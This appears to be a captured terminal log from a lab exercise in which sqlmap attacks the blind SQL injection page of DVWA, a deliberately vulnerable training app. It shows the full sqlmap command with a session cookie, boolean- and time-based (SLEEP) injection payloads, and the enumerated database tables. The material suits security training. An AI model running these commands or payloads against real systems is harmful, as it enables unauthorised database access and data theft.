 dojo@dojo-VirtualBox:~/bin/sqlmap-dev$ sqlmap.py -u "http://dvwa.local/vulnerabilities/sqli_blind/" --cookie="PHPSESSID=tamrthqk77aded7v2rbg0g6i55; security=medium" --data="id=1&Submit=Submit" -p id -D dvwa --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.2.30#dev}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 15:02:04 /2022-12-05/
[15:02:04] [INFO] resuming back-end DBMS 'mysql'
[15:02:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4027=4027&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3220 FROM (SELECT(SLEEP(5)))vrqw)&Submit=Submit
---
[15:02:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[15:02:04] [INFO] fetching tables for database: 'dvwa'
[15:02:04] [INFO] fetching number of tables for database 'dvwa'
[15:02:04] [INFO] resumed: 2
[15:02:04] [INFO] resumed: guestbook
[15:02:04] [INFO] resumed: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[15:02:04] [INFO] fetched data logged to text files under '/home/dojo/.sqlmap/output/dvwa.local'